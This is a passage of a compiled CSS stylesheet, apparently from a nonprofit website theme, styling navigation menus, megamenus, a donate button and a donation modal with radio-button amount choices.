.navbar-nav ul.sub-menu li > a {
  color: #ffffff;
  line-height: 22px;
  padding: 7px 20px;
  text-transform: uppercase;
}
@media (max-width: 991px) {
  .navbar-nav ul.sub-menu li > a {
    padding-left: 30px;
  }
}
.navbar-nav ul.sub-menu li > a:hover {
  color: #ffffff;
  background-color: #fe4a4e;
}
.navbar-nav ul.sub-menu li:hover .navbar-nav ul.sub-menu li.sfHover > a {
  color: #ffffff;
  background-color: #fe4a4e;
}
.navbar-nav ul.sub-menu li.current-menu-item > a {
  color: #ffffff;
  background-color: #fe4a4e;
}
@media (min-width: 992px) {
  .navbar-nav {
    float: right;
  }
  .navbar-nav > li > ul.sub-menu {
    left: auto;
    right: 0;
  }
  .navbar-nav > li > ul.sub-menu ul.sub-menu {
    top: 10px;
    left: auto;
    right: 95%;
  }
}
@media (max-width: 991px) {
  .navbar-nav > li {
    float: none;
  }
  .navbar-nav li > a {
    white-space: normal;
  }
  .navbar-nav li {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
  .navbar-nav ul.sub-menu {
    position: static;
    float: none;
    max-width: none;
    padding: 0;
    border: none;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
  .navbar-nav ul.sub-menu:before,
  .navbar-nav ul.sub-menu:after {
    display: none;
  }
  .navbar-nav ul.sub-menu a {
    font-size: 13px;
  }
}
@media (min-width: 992px) {
  .navbar .navbar-brand {
    line-height: 75px;
  }
  .navbar .navbar-nav > li > a {
    line-height: 75px;
  }
}
@media (min-width: 992px) {
  .navbar-nav.sf-menu > li ul.sub-menu {
    background-color: #5f5f5f;
    padding: 15px 0;
  }
  .navbar-nav.sf-menu > li li.fly-left > ul.sub-menu {
    left: auto;
    right: 95%;
    box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.2);
  }
  .navbar-nav.sf-menu > li li.fly-right > ul.sub-menu {
    left: 95%;
    right: auto;
    box-shadow: -2px 0 4px 0 rgba(0, 0, 0, 0.135);
  }
  .navbar-nav.sf-menu > li.align-left > ul.sub-menu {
    left: 0;
    right: auto;
  }
  .navbar-nav.sf-menu > li.align-right > ul.sub-menu {
    left: auto;
    right: 0;
  }
  .navbar-nav.sf-menu > li.align-right > ul.sub-menu:before {
    right: 35px!important;
    left: auto!important;
    border-right: 8px solid transparent;
    border-bottom: 8px solid #fe6367;
    border-left: 8px solid transparent;
  }
  .navbar-nav.sf-menu > li.align-center > ul.sub-menu {
    left: 50% !important;
    right: auto;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
  }
  .navbar-nav.sf-menu > li.align-center > ul.sub-menu:before {
    right: 50%;
    left: auto;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    border-right: 8px solid transparent;
    border-bottom: 8px solid #fe6367;
    border-left: 8px solid transparent;
  }
  .navbar-nav.sf-menu > li.full-width {
    position: inherit !important;
  }
  .navbar-nav.sf-menu > li.full-width > ul.sub-menu {
    width: 100%;
    left: 0;
  }
  .navbar-nav.sf-menu > li.full-width.sfHover > ul.sub-menu:before {
    border: 0;
  }
  .navbar-nav.sf-menu > li.full-width.sfHover > a {
    position: relative;
  }
  .navbar-nav.sf-menu > li.full-width.sfHover > a:before {
    content: '';
    position: absolute;
    left: 35px;
    bottom: 0px;
    border-right: 6px solid transparent;
    border-bottom: 6px solid #fe6367;
    border-left: 6px solid transparent;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu {
    padding: 15px 0 15px 4px;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu li {
    float: left;
    width: 100%;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu li > a {
    white-space: normal;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li {
    display: table-cell !important;
    float: none !important;
    margin: 5px 0;
    padding-left: 0;
    padding-right: 0;
    vertical-align: top;
    position: relative;
    width: 32.8%;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li > ul.sub-menu {
    display: block !important;
    opacity: 1 !important;
    top: 0px !important;
    width: 100%;
    left: 0px !important;
    position: relative !important;
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: transparent;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li.menu-item-has-children {
    border-right: 1px solid rgba(65, 65, 65, 0.1);
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li.menu-item-has-children:last-child {
    border-right: none !important;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li.menu-item-has-children > a {
    background-color: transparent;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 2px;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li.menu-item-has-children > a.sf-with-ul:before,
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li.menu-item-has-children > a.sf-with-ul:after {
    display: none;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li.menu-item-has-children:hover > a,
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li.menu-item-has-children.sfHover > a {
    background-color: transparent;
  }
  .navbar-nav.sf-menu > li.megamenu ul.sub-menu li > a {
    border-top: 0;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-2 > ul.sub-menu > li {
    width: 49.6%;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-2 > ul.sub-menu > li:nth-child(2n) {
    border-right: none !important;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-2 > ul.sub-menu > li:nth-child(2n+1) {
    clear: both;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-3 > ul.sub-menu > li {
    width: 32.8%;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-3 > ul.sub-menu > li:nth-child(3n) {
    border-right: none !important;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-3 > ul.sub-menu > li:nth-child(3n+1) {
    clear: both;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-4 > ul.sub-menu > li {
    width: 24.45%;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-4 > ul.sub-menu > li:nth-child(4n) {
    border-right: none !important;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-4 > ul.sub-menu > li:nth-child(4n+1) {
    clear: both;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-5 > ul.sub-menu > li {
    width: 19.45%;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-5 > ul.sub-menu > li:nth-child(5n) {
    border-right: none !important;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-5 > ul.sub-menu > li:nth-child(5n+1) {
    clear: both;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-6 > ul.sub-menu > li {
    width: 16.1%;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-6 > ul.sub-menu > li:nth-child(6n) {
    border-right: none !important;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-6 > ul.sub-menu > li:nth-child(6n+1) {
    clear: both;
  }
}
.navbar-toggle.collapsed {
  color: #ffffff;
}
.navbar-toggle.collapsed:hover,
.navbar-toggle.collapsed:focus {
  color: #d9d9d9;
}
.noo-navbar {
  display: inline-block;
  width: 100%;
}
.navbar-nav li.navbar-donate-btn {
  padding: 0 10px;
}
@media (max-width: 991px) {
  .navbar-nav li.navbar-donate-btn {
    padding: 15px;
    text-align: center;
  }
}
.navbar-nav li.navbar-donate-btn > a {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 0px solid transparent;
  white-space: nowrap;
  background: #e7e7e7;
  text-transform: uppercase;
  padding: 0.7142857142857143em 3em;
  font-size: 14px;
  line-height: 1.7;
  border-radius: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  color: #ffffff;
  background-color: #fe6367;
  border-color: 0;
  padding: 0.7142857142857143em 1.1428571428571428em;
  font-size: 1.2857142857142858em;
  line-height: 2;
  border-radius: 3px;
  line-height: 1 !important;
  color: #fff !important;
  vertical-align: baseline;
  font-weight: bold;
}
.navbar-nav li.navbar-donate-btn > a:hover,
.navbar-nav li.navbar-donate-btn > a:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.navbar-nav li.navbar-donate-btn > a:hover,
.navbar-nav li.navbar-donate-btn > a:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.navbar-nav li.navbar-donate-btn > a:focus,
.navbar-nav li.navbar-donate-btn > a:active:focus,
.navbar-nav li.navbar-donate-btn > a.active:focus {
  outline-offset: -2px;
  -webkit-box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  border-color: #fe6367;
}
.navbar-nav li.navbar-donate-btn > a:hover,
.navbar-nav li.navbar-donate-btn > a:focus {
  background: #fe6367;
  color: #ffffff;
  border-color: #fe6367;
}
.navbar-nav li.navbar-donate-btn > a:active,
.navbar-nav li.navbar-donate-btn > a.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.navbar-nav li.navbar-donate-btn > a.disabled,
.navbar-nav li.navbar-donate-btn > a[disabled],
fieldset[disabled] .navbar-nav li.navbar-donate-btn > a {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.navbar-nav li.navbar-donate-btn > a.square {
  border-radius: 0;
}
.navbar-nav li.navbar-donate-btn > a.pill {
  border-radius: 100em;
}
.navbar-nav li.navbar-donate-btn > a.rounded {
  border-radius: 0.225em;
}
.navbar-nav li.navbar-donate-btn > a i {
  padding-right: 10px;
}
.navbar-nav li.navbar-donate-btn > a.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.navbar-nav li.navbar-donate-btn > a:hover,
.navbar-nav li.navbar-donate-btn > a:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.navbar-nav li.navbar-donate-btn > a:hover,
.navbar-nav li.navbar-donate-btn > a:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.navbar-nav li.navbar-donate-btn > a:focus,
.navbar-nav li.navbar-donate-btn > a:active:focus,
.navbar-nav li.navbar-donate-btn > a.active:focus {
  outline-offset: -2px;
  -webkit-box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  border-color: #fe6367;
}
.navbar-nav li.navbar-donate-btn > a:hover,
.navbar-nav li.navbar-donate-btn > a:focus {
  background: #fe6367;
  color: #ffffff;
  border-color: #fe6367;
}
.navbar-nav li.navbar-donate-btn > a:active,
.navbar-nav li.navbar-donate-btn > a.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.navbar-nav li.navbar-donate-btn > a.disabled,
.navbar-nav li.navbar-donate-btn > a[disabled],
fieldset[disabled] .navbar-nav li.navbar-donate-btn > a {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.navbar-nav li.navbar-donate-btn > a.square {
  border-radius: 0;
}
.navbar-nav li.navbar-donate-btn > a.pill {
  border-radius: 100em;
}
.navbar-nav li.navbar-donate-btn > a.rounded {
  border-radius: 0.225em;
}
.navbar-nav li.navbar-donate-btn > a i {
  padding-right: 10px;
}
.navbar-nav li.navbar-donate-btn > a.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.navbar-nav li.navbar-donate-btn > a:hover,
.navbar-nav li.navbar-donate-btn > a:focus,
.navbar-nav li.navbar-donate-btn > a:active,
.navbar-nav li.navbar-donate-btn > a.active,
.open > .dropdown-toggle.navbar-nav li.navbar-donate-btn > a {
  color: #ffffff;
  background-color: #fe6367;
  border-color: #fe6367;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.navbar-nav li.navbar-donate-btn > a:hover,
.navbar-nav li.navbar-donate-btn > a:focus {
  outline: 0;
  background: #5f5f5f;
}
.navbar-nav li.navbar-donate-btn > a:hover,
.navbar-nav li.navbar-donate-btn > a:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.navbar-nav li.navbar-donate-btn > a:hover,
.navbar-nav li.navbar-donate-btn > a:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.navbar-nav li.navbar-donate-btn > a:focus,
.navbar-nav li.navbar-donate-btn > a:active:focus,
.navbar-nav li.navbar-donate-btn > a.active:focus {
  outline-offset: -2px;
  -webkit-box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  border-color: #fe6367;
}
.navbar-nav li.navbar-donate-btn > a:hover,
.navbar-nav li.navbar-donate-btn > a:focus {
  background: #fe6367;
  color: #ffffff;
  border-color: #fe6367;
}
.navbar-nav li.navbar-donate-btn > a:active,
.navbar-nav li.navbar-donate-btn > a.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.navbar-nav li.navbar-donate-btn > a.disabled,
.navbar-nav li.navbar-donate-btn > a[disabled],
fieldset[disabled] .navbar-nav li.navbar-donate-btn > a {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.navbar-nav li.navbar-donate-btn > a.square {
  border-radius: 0;
}
.navbar-nav li.navbar-donate-btn > a.pill {
  border-radius: 100em;
}
.navbar-nav li.navbar-donate-btn > a.rounded {
  border-radius: 0.225em;
}
.navbar-nav li.navbar-donate-btn > a i {
  padding-right: 10px;
}
.navbar-nav li.navbar-donate-btn > a.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.navbar-nav li.navbar-donate-btn > a:hover,
.navbar-nav li.navbar-donate-btn > a:focus,
.navbar-nav li.navbar-donate-btn > a:active,
.navbar-nav li.navbar-donate-btn > a.active,
.open > .dropdown-toggle.navbar-nav li.navbar-donate-btn > a {
  color: #ffffff;
  background-color: #fe6367;
  border-color: #fe6367;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.navbar-nav li.navbar-donate-btn > a:hover,
.navbar-nav li.navbar-donate-btn > a:focus {
  outline: 0;
  background: #5f5f5f;
}
@media (min-width: 992px) {
  body.page-menu-center-vertical:not(.boxed-layout) .navbar.navbar-default:not(.navbar-fixed-top) {
    position: absolute;
    width: 100%;
    top: 50%;
    left: 0;
    right: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    background: rgba(0, 0, 0, 0.8);
  }
  body.page-menu-center-vertical:not(.boxed-layout) .navbar.navbar-default:not(.navbar-fixed-top) .navbar-brand {
    background: #fe6367;
  }
}
.page-menu-transparent .noo-topbar {
  border-color: transparent;
  background-color: rgba(0, 0, 0, 0.1);
}
.page-menu-transparent .noo-topbar .topbar-right .searchform .searchinput {
  background: transparent;
}
.page-menu-transparent .navbar:not(.navbar-fixed-top) {
  background: transparent;
  border-color: transparent;
  color: #fff;
}
@media (max-width: 991px) {
  .navbar-nav.header-right {
    display: none;
  }
}
.navbar-nav.header-right > li > a {
  cursor: pointer;
  padding: 0 10px;
}
.navbar-nav.header-right > li > a:before {
  display: none;
}
/**
 * 4.0 - Basic Element
 *  4.7 - modals
 */
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-overflow-scrolling: touch;
  z-index: 1050;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: scale 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, transform 0.5s ease-in-out 0s;
  -o-transition: scale 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, transform 0.5s ease-in-out 0s;
  -ms-transition: scale 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, transform 0.5s ease-in-out 0s;
  -moz-transition: scale 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, transform 0.5s ease-in-out 0s;
  transition: scale 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, transform 0.5s ease-in-out 0s;
  -webkit-transform-origin: center top 0;
  -moz-transform-origin: center top 0;
  -ms-transform-origin: center top 0;
  transform-origin: center top 0;
}
.modal.in .modal-dialog {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.7142857142857143em;
}
.modal-dialog.modal-dialog-center {
  left: 50%;
  margin: 0;
  position: absolute;
  top: 50%;
}
.modal-dialog.modal-dialog-center .modal-body {
  overflow-y: auto;
}
.modal-dialog.modal-dialog-center .modal-footer {
  margin-top: 0;
}
@media (max-width: 767px) {
  .modal-dialog.modal-dialog-center {
    width: 100%;
  }
}
.modal-content {
  position: relative;
  background-color: #ffffff;
  border: 1px solid #999999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 3px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.7px;
}
.modal-header .close {
  margin-top: -0.14285714285714285em;
}
.modal-title {
  margin: 0;
  line-height: 1.7;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn,
.modal-footer .widget_newsletterwidget .newsletter-submit + .widget_newsletterwidget .newsletter-submit {
  margin-left: 0.35714285714285715em;
  margin-bottom: 0;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 2.142857142857143em auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.donate-modal {
  font-family: "PT Sans", sans-serif;
}
.donate-modal .donate-error {
  text-align: center;
  color: #d9534f;
  margin-bottom: 1.0714285714285714em;
}
.donate-modal .modal-header {
  padding: 0;
  border: none;
}
.donate-modal .modal-header .close {
  font-size: 30px;
  margin: 0;
  opacity: 0.4;
  position: absolute;
  right: 15px;
  top: 15px;
  z-index: 1;
}
.donate-modal .modal-body {
  padding: 0;
}
.donate-modal .modal-body .nav-tabs {
  margin: 0;
  padding: 0;
  list-style: none;
  border-bottom: 1px solid #dbdada;
}
.donate-modal .modal-body .nav-tabs > li {
  margin-bottom: 0;
  width: 50%;
  border: none;
  padding: 0;
  margin: 0;
}
.donate-modal .modal-body .nav-tabs > li > a:focus,
.donate-modal .modal-body .nav-tabs > li > a:hover,
.donate-modal .modal-body .nav-tabs > li > a {
  margin: 0;
  text-align: center;
  padding: 2.142857142857143em;
  font-weight: bold;
  border: none;
  color: #a0a0a0;
  background: transparent;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.donate-modal .modal-body .nav-tabs > li:first-child > a {
  border-right: 1px solid #dbdada !important;
}
.donate-modal .modal-body .nav-tabs > li.active > a {
  background: transparent;
  color: #454545;
  border: none;
}
.donate-modal .modal-body .tab-content {
  padding: 2.142857142857143em;
}
.donate-modal .modal-body .tab-content .donate-form-radio {
  padding: 1.0714285714285714em 0;
}
.donate-modal .modal-body .tab-content .donate-form-radio:before,
.donate-modal .modal-body .tab-content .donate-form-radio:after {
  content: " ";
  display: table;
}
.donate-modal .modal-body .tab-content .donate-form-radio:after {
  clear: both;
}
.donate-modal .modal-body .tab-content .donate-form-radio:before,
.donate-modal .modal-body .tab-content .donate-form-radio:after {
  content: " ";
  display: table;
}
.donate-modal .modal-body .tab-content .donate-form-radio:after {
  clear: both;
}
.donate-modal .modal-body .tab-content .donate-form-radio label {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 0px solid transparent;
  white-space: nowrap;
  background: #e7e7e7;
  text-transform: uppercase;
  padding: 0.7142857142857143em 3em;
  font-size: 14px;
  line-height: 1.7;
  border-radius: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  color: #5f5f5f;
  background-color: #e7e7e7;
  border-color: 0;
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  border: 1px solid #dbdada;
  background: #f9f9f9;
  float: left;
  font-weight: bold;
  font-family: "PT Sans", sans-serif;
}
.donate-modal .modal-body .tab-content .donate-form-radio label:hover,
.donate-modal .modal-body .tab-content .donate-form-radio label:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.donate-modal .modal-body .tab-content .donate-form-radio label:hover,
.donate-modal .modal-body .tab-content .donate-form-radio label:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.donate-modal .modal-body .tab-content .donate-form-radio label:focus,
.donate-modal .modal-body .tab-content .donate-form-radio label:active:focus,
.donate-modal .modal-body .tab-content .donate-form-radio label.active:focus {
  outline-offset: -2px;
  -webkit-box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  border-color: #fe6367;
}
.donate-modal .modal-body .tab-content .donate-form-radio label:hover,
.donate-modal .modal-body .tab-content .donate-form-radio label:focus {
  background: #fe6367;
  color: #ffffff;
  border-color: #fe6367;
}
.donate-modal .modal-body .tab-content .donate-form-radio label:active,
.donate-modal .modal-body .tab-content .donate-form-radio label.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.donate-modal .modal-body .tab-content .donate-form-radio label.disabled,
.donate-modal .modal-body .tab-content .donate-form-radio label[disabled],
fieldset[disabled] .donate-modal .modal-body .tab-content .donate-form-radio label {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.square {
  border-radius: 0;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.pill {
  border-radius: 100em;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.rounded {
  border-radius: 0.225em;
}
.donate-modal .modal-body .tab-content .donate-form-radio label i {
  padding-right: 10px;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.donate-modal .modal-body .tab-content .donate-form-radio label:hover,
.donate-modal .modal-body .tab-content .donate-form-radio label:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.donate-modal .modal-body .tab-content .donate-form-radio label:hover,
.donate-modal .modal-body .tab-content .donate-form-radio label:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.donate-modal .modal-body .tab-content .donate-form-radio label:focus,
.donate-modal .modal-body .tab-content .donate-form-radio label:active:focus,
.donate-modal .modal-body .tab-content .donate-form-radio label.active:focus {
  outline-offset: -2px;
  -webkit-box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  border-color: #fe6367;
}
.donate-modal .modal-body .tab-content .donate-form-radio label:hover,
.donate-modal .modal-body .tab-content .donate-form-radio label:focus {
  background: #fe6367;
  color: #ffffff;
  border-color: #fe6367;
}
.donate-modal .modal-body .tab-content .donate-form-radio label:active,
.donate-modal .modal-body .tab-content .donate-form-radio label.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.donate-modal .modal-body .tab-content .donate-form-radio label.disabled,
.donate-modal .modal-body .tab-content .donate-form-radio label[disabled],
fieldset[disabled] .donate-modal .modal-body .tab-content .donate-form-radio label {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.square {
  border-radius: 0;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.pill {
  border-radius: 100em;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.rounded {
  border-radius: 0.225em;
}
.donate-modal .modal-body .tab-content .donate-form-radio label i {
  padding-right: 10px;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.donate-modal .modal-body .tab-content .donate-form-radio label:hover,
.donate-modal .modal-body .tab-content .donate-form-radio label:focus,
.donate-modal .modal-body .tab-content .donate-form-radio label:active,
.donate-modal .modal-body .tab-content .donate-form-radio label.active,
.open > .dropdown-toggle.donate-modal .modal-body .tab-content .donate-form-radio label {
  color: #ffffff;
  background-color: #fe6367;
  border-color: #fe6367;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.donate-modal .modal-body .tab-content .donate-form-radio label:hover,
.donate-modal .modal-body .tab-content .donate-form-radio label:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.donate-modal .modal-body .tab-content .donate-form-radio label:hover,
.donate-modal .modal-body .tab-content .donate-form-radio label:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.donate-modal .modal-body .tab-content .donate-form-radio label:focus,
.donate-modal .modal-body .tab-content .donate-form-radio label:active:focus,
.donate-modal .modal-body .tab-content .donate-form-radio label.active:focus {
  outline-offset: -2px;
  -webkit-box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  border-color: #fe6367;
}
.donate-modal .modal-body .tab-content .donate-form-radio label:hover,
.donate-modal .modal-body .tab-content .donate-form-radio label:focus {
  background: #fe6367;
  color: #ffffff;
  border-color: #fe6367;
}
.donate-modal .modal-body .tab-content .donate-form-radio label:active,
.donate-modal .modal-body .tab-content .donate-form-radio label.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.donate-modal .modal-body .tab-content .donate-form-radio label.disabled,
.donate-modal .modal-body .tab-content .donate-form-radio label[disabled],
fieldset[disabled] .donate-modal .modal-body .tab-content .donate-form-radio label {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.square {
  border-radius: 0;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.pill {
  border-radius: 100em;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.rounded {
  border-radius: 0.225em;
}
.donate-modal .modal-body .tab-content .donate-form-radio label i {
  padding-right: 10px;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.donate-modal .modal-body .tab-content .donate-form-radio label:hover,
.donate-modal .modal-body .tab-content .donate-form-radio label:focus,
.donate-modal .modal-body .tab-content .donate-form-radio label:active,
.donate-modal .modal-body .tab-content .donate-form-radio label.active,
.open > .dropdown-toggle.donate-modal .modal-body .tab-content .donate-form-radio label {
  color: #ffffff;
  background-color: #fe6367;
  border-color: #fe6367;
  -webkit-box-shadow: none;
  box-shadow: none;
}
@media (max-width: 767px) {
  .donate-modal .modal-body .tab-content .donate-form-radio label {
    margin-bottom: 1.0714285714285714em;
  }
}
.donate-modal .modal-body .tab-content .donate-form-radio label input[type=radio] {
  display: none;
